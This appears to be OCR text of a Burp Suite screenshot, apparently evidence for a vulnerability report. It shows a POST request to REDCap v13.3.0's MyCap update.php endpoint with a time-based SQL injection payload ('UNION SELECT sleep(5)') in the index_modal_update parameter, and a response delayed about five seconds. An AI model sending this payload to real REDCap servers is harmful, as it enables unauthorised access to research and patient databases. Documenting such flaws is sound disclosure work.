 Request
Pretty Raw Hex \n
1 POST /redcap_v13.3.0/MyCapMobileApp/update.php?pid=138&action=savePage
HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=493f3f888eafa5bff1e49f956c3c72d9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 144
12
13 index_modal_update=1%20UNION%20SELECT%20sleep(5)%23&redcap_csrf_token=
49cdf24e3bd6f79ab39494b9070a13a94194fe99&old_image=aaaa&image_type=
.System
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 May 2023 09:18:48 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Xdebug-Profile-Filename: /tmp/cachegrind.out.258.gz
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-XSS-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 Access-Control-Allow-Origin: *
11 REDCap-Random-Text: umAWg92L5FIWXxPbNQxZNyFK3zEiAnkZBtMsNd
12 Vary: Accept-Encoding
13 Content-Length: 33
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17 {"status":"success","message":""}
Search...
0 matches
INSPECTOR
Done
546 bytes 5,277 millis